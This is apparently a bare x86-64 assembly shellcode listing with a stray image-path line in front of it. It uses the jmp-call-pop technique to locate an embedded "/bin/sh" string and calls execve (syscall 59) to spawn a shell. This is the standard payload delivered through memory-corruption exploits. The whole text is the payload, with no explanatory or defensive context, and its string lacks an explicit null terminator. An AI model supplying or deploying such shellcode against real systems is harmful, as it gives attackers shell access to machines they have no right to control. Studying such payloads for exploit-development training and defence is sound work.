 .section .text
.global _start
_start:
jmp     cl
pp: popq %rcx
pushq   %rbp
mov     %rsp, %rbp
subq    $0x20, %rsp
movq    %rcx, -0x10(%rbp)
movq    $0x0,-0x8(%rbp)
mov     $0, %edx
lea     -0x10(%rbp), %rsi
mov     -0x10(%rbp), %rdi
mov     $59, %rax
syscall
cl:call pp
.ascii "/bin/sh"